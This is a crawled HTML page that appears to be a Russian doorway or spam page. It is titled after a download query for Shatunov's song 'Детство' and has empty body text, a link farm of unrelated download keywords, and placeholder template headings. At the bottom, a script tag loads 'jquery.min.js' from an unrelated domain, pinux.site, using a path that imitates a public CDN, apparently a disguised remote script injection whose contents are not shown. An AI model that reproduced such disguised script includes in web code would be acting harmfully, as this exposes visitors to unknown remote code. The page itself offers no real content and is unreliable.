

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-pesnya-detstvo-shatunov-minus-skachat.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня детство шатунов минус скачать - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня детство шатунов минус скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-shema-proizvodstva-kirpicha.html">Схема производства кирпича</a></li>
                                <li><a href="wgm-prezentaciya-naturalnyy-kauchuk-skachat.html">Презентация натуральный каучук скачать</a></li>
                                <li><a href="wgm-avtobusy-881-raspisanie.html">Автобусы 881 расписание</a></li>
                                <li><a href="wgm-onlayn-kalkulyator-gde-mozhno-risovat.html">Онлайн калькулятор где можно рисовать</a></li>
                                <li><a href="wgm-svezhie-elektronnye-knigi-skachat-besplatno.html">Свежие электронные книги скачать бесплатно</a></li>
                                <li><a href="wgm-avz-skachat-poslednyuyu-versiyu.html">Avz скачать последнюю версию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-rassvet-tmy-skachat.html">Рассвет тьмы скачать</a></li>
                                            <li><a href="wgm-raspisanie-avtobusov-crb.html">Расписание автобусов црб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-prezentaciya-elektroforez-v-stomatologii.html">Презентация электрофорез в стоматологии</a></li>
                                            <li><a href="wgm-metro-moskva-shema-novokosino.html">Метро москва схема новокосино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-kak-v-adobe-premer-izmenit-yazyk.html">Как в адобе премьер изменить язык</a></li>
                                            <li><a href="wgm-kratkoe-soderzhanie-kazus-kukockogo.html">Краткое содержание казус кукоцкого</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-pesni-iowa-skachat-besplatno-bez-registracii.html">Песни iowa скачать бесплатно без регистрации</a></li>
                                            <li><a href="wgm-raspisanie-avtobusov-kez-izhevsk-na-segodnya.html">Расписание автобусов кез ижевск на сегодня</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
